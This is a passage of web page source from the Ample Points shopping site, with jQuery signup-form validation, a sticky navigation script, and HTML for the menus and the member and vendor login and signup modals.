                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password must contain at least one letter.");
                    return false;
                } else if (cpwd1.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password contains invalid characters.");
                    return false;
                }

                if (cpwd1 == ccpwd1) {
                    $('#csignup_error2').css('display', 'none');

                    //var query ="c_first_name="+cfirst_name1+"&c_last_name="+clast_name1+"&cmobile="+cmobile1+"&email="+cemail1+"&pwd="+cpwd1;

                    if (cfolow == '') {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&vendor_ref=" + vendor_ref;
                    } else {


                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&cfollow=" + cfolow + "&vendor_ref=" + vendor_ref;
                    }

                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = csignup2success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                        //alert(strURL);
                    }
                } else {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#csignup_error2').css('display', 'block');
                $("#csignup_error2").text("Your email is not valid.");
                return false;
            }
        } else if (cfirst_name1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your first name.");
            return false;
        } else if (clast_name1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your last name.");
            return false;
        } else if (cmobile1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your mobile number.");
            return false;
        } else if (cemail1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your email.");
            return false;
        } else if (cpwd1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your password.");
            return false;
        } else if (ccpwd1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your confirm password.");
            return false;
        } else {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function csignup2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#csignup_error2').css('display', 'block');
                    $('#csignup_error2').text("You are already registered with this email.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);
                }


            }
        }
    }
</script>
<script>
    $(function () {

        // grab the initial top offset of the navigation
        var sticky_navigation_offset_top = $('#header-bg').offset().top;

        // our function that decides weather the navigation bar should have "fixed" css position or not.
        var sticky_navigation = function () {
            var scroll_top = $(window).scrollTop(); // our current vertical position from the top

            // if we've scrolled more than the navigation, change its position to fixed to stick to top, otherwise change it back to relative
            if (scroll_top > sticky_navigation_offset_top) {
                $('#header-bg').css({'position': 'fixed', 'top': 0, 'left': 0, 'width': '100%',});
            } else {
                $('#header-bg').css({'position': 'relative'});
            }

            if (scroll_top > 300) {
                $('#parallex-div-div').css({'position': 'fixed', 'top': 71, 'z-index': 9, 'left': 0, 'width': '100%',});

            }
            if (scroll_top > 300) {
                <!--$('.img-parallax-img-img').addClass("slideInLeft");-->
                $('#parallex-div-div').css({
                    'width': '100%',
                    'transform': ' translateZ(0%)',
                    'transform': 'translateX(0%)',
                    'transform': 'translateY(0%)',
                    'transition': 'all 2s ease 0s, visibility 0s linear 2s'
                });
            }

            if (scroll_top < 300) {
                $('#parallex-div-div').css({
                    'width': '100%',
                    'transform': ' translateZ(0%)',
                    'top': -128,
                    'transform': 'translateX(0%)',
                    'transform': 'translateY(0%)',
                    'transition': 'all 0.5s ease 0s, visibility 0s linear 0.5s'
                });
            }

            /*if (scroll_top > 300) {
            $('#header-bg').css({ 'display': 'none',});
            } */


            /*if (scroll_top < 300) {
            $('#parallex-div-div').css({ 'position': 'fixed', 'top':250, 'background':(0, 0, 0, 0), 'left':0 , 'z-index':0 , 'width': '100%',});
            }  */
        };

        // run our function on load
        sticky_navigation();

        // and run it again every time you scroll
        $(window).scroll(function () {
            sticky_navigation();
        });

        // NOT required:
        // for this demo disable all links that point to "#"
        $('a[href="#"]').click(function (event) {
            event.preventDefault();
        });

    });
</script>
<script type="text/javascript">
    // Using jQuery.

    $(function () {
        $('form').each(function () {
            $('input').keypress(function (e) {
                // Enter pressed?
                if (e.which == 10 || e.which == 13) {
                    this.form.submit();
                }
            });

            $('input[type=submit]').hide();
        });
    });
</script>

<!-- header -->
<header id="header">
        <div id="header-bg">
                <div class="clearfix"></div>
        <div class="header-main">
            <div class="header-main-block1">
                <div class="row">
                    <div id="container-fixed">
                        <div class="row main_cmenu">

                            <div class="col-md-2 col-sm-2 col-xs-12 nv_hide">

                                
                                    <a href="https://www.amplepoints.com" class="header-logo">
                                        <img src="https://amplepoints.com/img/ampdesktop.png" alt="">
                                    </a>

                                
                            </div>

                            <div class="col-md-6 col-sm-6 col-xs-12 desk_screen">


                                                                <div id="main-menu">
                                    <nav class="n ampleN">
                                        <nav>
                                            <ul>
                                                <li class="sub-menu-parent"><a
                                                            href="/stores">STORES</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/brands">BRANDS</a>
                                                        </li>
                                                        <li><a href="/malls">MALLS</a>
                                                        </li>
                                                        <li>
                                                            <a href="/productbyseller/giftcard/1200">GIFT
                                                                CARDS</a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="sub-menu-parent"><a
                                                            href="/local-business">LOCAL
                                                        STORES</a></li>
                                                <li class="sub-menu-parent">
                                                    <a href="/socialmedia">SOCIAL</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/giveaways">GIVE-AWAYS</a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="sub-menu-parent">
                                                    <a href="https://www.ampletheater.net/">AMPLE THEATER</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/videos">VIDEOS</a>
                                                        </li>
                                                    </ul>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="/howitworks">HOW IT
                                                        WORKS</a></li>

                                                <!-- <li class="sub-menu-parent"><a
                                                            href="">RADIO</a>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="">PODCAST</a>
                                                </li>-->

                                                <!-- Add shop menu here -->

                                            </ul>
                                        </nav>
                                    </nav>
                                </div>

                            </div>

                            <div class="col-md-4 col-sm-4 col-xs-12 nv_hide">
                                <div class="top-icons nv_lgn">

                                    
                                        <div class="login-a-icon"><a id="modal_trigger1" href="#modal1"
                                                                     title="JOIN FREE"><i
                                                        class="fa fa-user-plus"></i>&nbsp; <samp>JOIN FREE</samp></a>
                                        </div>

                                    
                                    <div class="login-a-icon"><a id="modal_trigger" href="#modal" title="LOGIN"><i
                                                    class="fa fa-sign-in"></i>&nbsp; <samp>LOGIN</samp></a></div>
                                    <!--sub-menu-parent-a-->
                                    <div class="header-mini-cart pull-righti top-icon">
                                        <a href="/checkout" data-toggle="dropdown">
                                            <i class="fa fa-shopping-cart"></i>
                                            <span id="totalitemcount">
                                                0                                            </span>
                                        </a>
                                                                            </div>

                                    <div class="top-icon">
                                        <a href="#" title="Wishlist">
                                            <i class="fa fa-heart" style="margin-top: 1px;"></i>
                                            <span id="totalitemcount1">
                                                0                                            </span>
                                        </a>
                                    </div>

                                    <div class="top-icon"><a class="cd-search-trigger"
                                                             href="#cd-search"><span></span></a></div>

                                </div>
                            </div>

                        </div>
                        <div class="row res-menu">
                                                        <div class="col-md-12 col-sm-12 col-xs-12 upper_line_cus">
                                <div id="main-menu" class="left_soc">
                                    <nav class="n">
                                        <nav>
                                            <ul>
                                                <li class="sub-menu-parent"><a
                                                            href="/stores">STORES</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/brands">BRANDS</a>
                                                        </li>
                                                        <li><a href="/malls">MALLS</a>
                                                        </li>
                                                        <li>
                                                            <a href="/productbyseller/giftcard/1200">GIFT
                                                                CARDS</a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="sub-menu-parent"><a
                                                            href="/local-business">LOCAL
                                                        STORES</a></li>
                                                <li class="sub-menu-parent">
                                                    <a href="/socialmedia">SOCIAL</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/giveaways">GIVE-AWAYS</a>
                                                        </li>
                                                    </ul>
                                                </li>

                                                <li class="sub-menu-parent">
                                                    <a href="https://www.ampletheater.net/">AMPLE THEATER</a>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="/howitworks">HOW IT
                                                        WORKS</a></li>

                                                <!-- <li class="sub-menu-parent"><a
                                                            href="">RADIO</a>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="">PODCAST</a>
                                                </li>-->

                                                <!-- Add shop menu here -->

                                            </ul>
                                        </nav>
                                    </nav>
                                </div>
                                <div class="top-icons nvn nv_lgn right_sign upper_old_sign">
                                    <div class="login-a-icon"><a id="modal_trigger" href="#modal" title="LOGIN"><i
                                                    class="fa fa-sign-in"></i>&nbsp; <samp>LOGIN</samp></a></div>
                                    
                                        <div class="login-a-icon"><a id="modal_trigger1" href="#modal1"
                                                                     title="JOIN FREE"><i
                                                        class="fa fa-user-plus"></i>&nbsp; <samp>JOIN FREE</samp></a>
                                        </div>

                                    
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 col-xs-12 bottom_line_cus">
                                                                <div class="respo-logo">

                                    
                                        <a href="https://www.amplepoints.com" class="header-logo">
                                            <img src="https://amplepoints.com/img/temp_logo.png"
                                                 alt="">
                                        </a>

                                    
                                </div>
                                <div class="col-lgk res_hkg">
                                    <div class="abc">
                                        <div class="top-icons">
                                            <!--sub-menu-parent-a-->
                                            <div class="header-mini-cart pull-right ">
                                                <a href="#" data-toggle="dropdown">
                                                    <i class="fa fa-shopping-cart"></i>
                                                    <span id="totalitemnewcount">
                                                        0                                                    </span>
                                                </a>
                                                                                            </div>
                                            <div class="top-icon">
                                                <a href="#" title="Wishlist">
                                                    <i class="fa fa-heart"></i>
                                                    <span id="totalitemcount1">
                                                        0                                                    </span>
                                                </a>
                                            </div>
                                            <div class="top-icon"><a class="cd-search-trigger" href="#cd-search">&nbsp;&nbsp;<span></span></a>
                                            </div>
                                        </div>

                                        <div class="top-icons nvn nv_lgn right_sign botoom_nesign">
                                            <div class="login-a-icon">
                                                <a id="modal_trigger" href="#modal" title="LOGIN">
                                                    <i class="fa fa-sign-in"></i>&nbsp; <samp>LOGIN</samp>
                                                </a>
                                            </div>
                                            
                                                <div class="login-a-icon">
                                                    <a id="modal_trigger1" href="#modal1" title="JOIN FREE">
                                                        <i class="fa fa-user-plus"></i>&nbsp;
                                                        <samp>JOIN FREE</samp>
                                                    </a>
                                                </div>

                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div id="cd-search" class="cd-search">
                            <script type="text/javascript" language="javascript">
                                $(document).ready(function () {

                                    $(".searchproduct").click(function () {
                                        var filter = $('.hproduct').val();
                                        $.ajax({
                                            url: "/index/productsearch" + filter,
                                            type: 'GET',
                                            cache: false,
                                            success: function (result) {
                                                return result;
                                            }
                                        });
                                    });
                                });
                            </script>
                            <form action="/productsearch/" method="get">
                                <input type="search" class="hproduct" name="filter" placeholder="Search....">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- header closed -->
<div id="lean_overlay-a" style="display:none;">
    <div class="loading">
        <div class="loading-circle loading-row1 loading-col3"></div>
        <div class="loading-circle loading-row2 loading-col2"></div>
        <div class="loading-circle loading-row2 loading-col3"></div>
        <div class="loading-circle loading-row2 loading-col4"></div>
        <div class="loading-circle loading-row3 loading-col1"></div>
        <div class="loading-circle loading-row3 loading-col2"></div>
        <div class="loading-circle loading-row3 loading-col3"></div>
        <div class="loading-circle loading-row3 loading-col4"></div>
        <div class="loading-circle loading-row3 loading-col5"></div>
        <div class="loading-circle loading-row4 loading-col2"></div>
        <div class="loading-circle loading-row4 loading-col3"></div>
        <div class="loading-circle loading-row4 loading-col4"></div>
        <div class="loading-circle loading-row5 loading-col3"></div>
    </div>
</div>
<div id="modal" class="popupContainer" style="display:none;">
    <header class="popupHeader">
        <span class="header_title">Ample Points</span>
        <span class="modal_close"><i class="fa fa-times"></i></span>
    </header>

    <section class="popupBody">
        <div class="icon_title1">
            <span class="tit">HELLO</span>
        </div>
        <div class="social_login">

            <div class="">
                <!--id="login_form1"-->
                <a href="/login" class="social_box fb">
                    <span class="icon_title">LOG IN AS A MEMBER</span>

                </a>

                                    <a href="/registration" class="social_box fb">
                        <span class="icon_title">JOIN FREE AS A MEMBER</span>

                    </a>
                
                <!--id="login_form"-->

                <!--<a href="" class="social_box google">
                    <span class="icon_title">LOG IN AS A VENDOR </span>
                </a>-->
            </div>


        </div>


        <div class="user_login">

            <div class="soc-abs">
                <div class="icon_title1">
                    <span class="tit">LOG IN AS A VENDOR</span>
                </div>
                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb hybridauthlogin">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google hybridauthlogin">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorlogin" id="vendorlogin" method="POST" action="" data-parsley-validate
                  enctype="multipart/form-data">
                <input type="text" id="vendor_email1" name="user_email" required="required"
                       placeholder="Email / Username"/>
                <input type="password" id="vendor_password1" name="user_password" required="required"
                       placeholder="Password"/>
                <br/>
                <p id="login_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="vloginremember" type="checkbox"/>
                    <label for="vloginremember"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                               style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotvenderpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vlogin(document.getElementById('vendor_email1').value, document.getElementById('vendor_password1').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>
        </div>


        <div class="user_login1">

            <div class="icon_title1">
                <span class="tit">LOG IN AS A MEMBER</span>
            </div>
            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customerlogin" id="customerlogin" method="POST" action="" data-parsley-validate
                  enctype="multipart/form-data">
                <input type="text" id="customer_email1" name="customer_email" placeholder="Email / Username"/>
                <input type="password" id="customer_password1" name="customer_password" placeholder="Password"/>
                <br/>
                <p id="clogin_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="cloginremember1" type="checkbox"/>
                    <label for="cloginremember1"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="clogin(document.getElementById('customer_email1').value, document.getElementById('customer_password1').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco1" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>


        </div>

        <div class="user_login2">
            <div class="icon_title1">
                <span class="tit">JOIN FREE AS A MEMBER</span>
            </div>

            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customersignup" method="POST" action="" data-parsley-validate enctype="multipart/form-data">
                <input type="text" name="c_first_name" id="cfirst_name1" placeholder="First Name"
                       style="width: 50%;float: left;"/>
                <input type="text" name="c_last_name" id="clast_name1" placeholder="Last Name"
                       style="width: 50%;float: left;"/>
                <input type="text" name="email" id="cemail1" placeholder="Email" style="width: 50%;float: left;"/>
                <input type="text" name="cmobile" id="cmobile1" placeholder="Mobile" style="width: 50%;float: left;"/>
                <input type="password" name="pwd" id="cpwd1" placeholder="Password" style="width: 50%;float: left;"/>
                <input type="password" name="pwdcomf" id="ccpwd1" placeholder="Password Again"
                       style="width: 50%;float: left;"/>
                <input name="folowc" id="folowc" placeholder="Referral No" type="text" style="width: 50%;float: left;">
                <input name="vendor_ref1" id="vendor_ref1" style="width: 50%;float: left;"
                       placeholder="Store Referral No" type="text">

                <p id="csignup_error" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="cremembersignup1" type="checkbox"/>
                    <label for="cremembersignup1">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <!-- <div class="one_full"><a href="#" class="btn btn_red">Sign up</a></div>-->
                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="csignup1(document.getElementById('cfirst_name1').value, document.getElementById('clast_name1').value,document.getElementById('cmobile1').value, document.getElementById('cemail1').value, document.getElementById('cpwd1').value, document.getElementById('ccpwd1').value, document.getElementById('cremembersignup1'),document.getElementById('folowc').value,document.getElementById('vendor_ref1').value);"
                                             class="btn btn_red">Sign up</a></div>

                </div>
            </form>

            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco1" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>

        <div class="user_register">
            <div class="icon_title1">
                <span class="tit">JOIN NOW AS A VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorsignupform" class="form-horizontal form-label-left input_mask" method="POST" action=""
                  data-parsley-validate enctype="multipart/form-data">
                <input type="text1" id="vfirst_name1" name="vfirst_name" placeholder="First Name" required="required"/>
                <input type="text1" id="vlast_name1" name="vlast_name" placeholder="Last Name" required="required"/>
                <input type="text" id="vdisplayname1" name="vdisplayname" placeholder="Display Name"
                       required="required"/>
                <input type="text" id="vnemail1" name="vnemail" placeholder="Email" required="required"/>
                <input type="password" id="vpwd1" name="vpwd" placeholder="Password" required="required"/>
                <input type="password" id="vcpwd1" name="vcpwd" placeholder="Password Again" required="required"/>
                <p id="vsignup_error" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="vremembersignup1" type="checkbox"/>
                    <label for="vremembersignup1">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vsignup(document.getElementById('vfirst_name1').value, document.getElementById('vlast_name1').value,document.getElementById('vdisplayname1').value, document.getElementById('vnemail1').value, document.getElementById('vpwd1').value, document.getElementById('vcpwd1').value, document.getElementById('vremembersignup1'));"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>


    </section>
</div>

<div id="modal1" class="popupContainer"
     style="display: none; position: fixed; opacity: 1; z-index: 999999; left: 50%; margin-left: -216px; top: 10px;">
    <header class="popupHeader">
        <span class="header_title">Ample Points</span>
        <span class="modal_close"><i class="fa fa-times"></i></span>
    </header>

    <section class="popupBody">
        <div class="icon_title1 tot">
            <span class="tit">WELCOME</span>
        </div>
        <!-- Social Login -->
        <div class="social_login">
            <div class="">
                <!--id="login_form2"-->
                                    <a href="/registration" class="social_box fb">
                        <span class="icon_title">JOIN FREE AS A MEMBER</span>

                    </a>
                
                <a href="/login" class="social_box google">
                    <span class="icon_title">LOG IN AS A MEMBER</span>

                </a>

                                <!--id="login_form3"-->
            </div>
        </div>


        <div style="display: none;" class="user_login">

            <div class="soc-abs">
                <div class="icon_title1">
                    <span class="tit">LOG IN AS A MEMBER</span>
                </div>
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook </span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customerlogin" id="customerlogin" method="POST" action="" data-parsley-validate=""
                  enctype="multipart/form-data">
                <input id="customer_email2" name="customer_email" placeholder="Email / Username" type="text">
                <input id="customer_password2" name="customer_password" placeholder="Password" type="password">
                <br>
                <p id="clogin_error2" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="cloginremember2" type="checkbox">
                    <label for="cloginremember2"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="clogin2(document.getElementById('customer_email2').value, document.getElementById('customer_password2').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco2" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>
        </div>
        <div style="display: none;" class="user_login1">

            <div class="icon_title1">
                <span class="tit">LOG IN AS A VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#" onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#" onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorlogin" id="vendorlogin" method="POST" action="" data-parsley-validate=""
                  enctype="multipart/form-data">
                <input id="vendor_email2" name="user_email" required="required" placeholder="Email / Username"
                       type="text">
                <input id="vendor_password2" name="user_password" required="required" placeholder="Password"
                       type="password">
                <br>
                <p id="login_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="vloginremember2" type="checkbox">
                    <label for="vloginremember2"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotvenderpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vlogin2(document.getElementById('vendor_email2').value, document.getElementById('vendor_password2').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco3" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>


        </div>

        <!-- Username & Password Login form -->
        <div style="display: none;" class="user_login2">

            <div class="icon_title1">
                <span class="tit">MEMBER</span>
            </div>

            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customersignup" method="POST" action="" data-parsley-validate="" enctype="multipart/form-data">
                <input name="c_first_name" id="cfirst_name2" placeholder="First Name" type="text"
                       style="width: 50%;float: left;">
                <input name="c_last_name" id="clast_name2" placeholder="Last Name" type="text"
                       style="width: 50%;float: left;margin: 0px !important;">
                <input name="email" id="cemail2" placeholder="Email" type="text" style="width: 50%;float: left;">
                <input name="cmobile" id="cmobile2" placeholder="Mobile" type="text" style="width: 50%;float: left;">
                <input name="pwd" id="cpwd2" placeholder="Password" type="password" style="width: 50%;float: left;">
                <input name="pwdcomf" id="ccpwd2" placeholder="Password Again" type="password"
                       style="width: 50%;float: left;">
                <input name="cfolow" id="cfolow"
                       style="width: 50% !important;float: left !important;margin: 0px !important;"
                       placeholder="Referral No" type="text">
                <input name="vendor_ref" id="vendor_ref" style="width: 50%;float: left;" placeholder="Store Referral No"
                       type="text">
                Select Favroute(Optional)
                <p id="csignup_error2" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="cremembersignup2" type="checkbox">
                    <label for="cremembersignup2">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="csignup2(document.getElementById('cfirst_name2').value, document.getElementById('clast_name2').value,document.getElementById('cmobile2').value, document.getElementById('cemail2').value, document.getElementById('cpwd2').value, document.getElementById('ccpwd2').value, document.getElementById('cfolow').value, document.getElementById('cremembersignup2'),document.getElementById('vendor_ref').value);"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco2" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>

        <div style="display: none;" class="user_register">
            <div class="icon_title1">
                <span class="tit">VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb hybridauthlogin">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google hybridauthlogin">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorsignupform" class="form-horizontal form-label-left input_mask" method="POST" action=""
                  data-parsley-validate="" enctype="multipart/form-data">
                <input id="vfirst_name2" name="vfirst_name" placeholder="First Name" required="required" type="text1">
                <input id="vlast_name2" name="vlast_name" placeholder="Last Name" required="required" type="text1">
                <input id="vdisplayname2" name="vdisplayname" placeholder="Display Name" required="required"
                       type="text">
                <input id="vnemail2" name="vnemail" placeholder="Email" required="required" type="text">
                <input id="vpwd2" name="vpwd" placeholder="Password" required="required" type="password">
                <input id="vcpwd2" name="vcpwd" placeholder="Password Again" required="required" type="password"
                       style="width: 100%;">
                                <p id="vsignup_error2" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="vremembersignup2" type="checkbox">
                    <label for="vremembersignup2">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vsignup2(document.getElementById('vfirst_name2').value, document.getElementById('vlast_name2').value,document.getElementById('vdisplayname2').value, document.getElementById('vnemail2').value, document.getElementById('vpwd2').value, document.getElementById('vcpwd2').value,'', document.getElementById('vremembersignup2'));"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco3" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>
            </div>
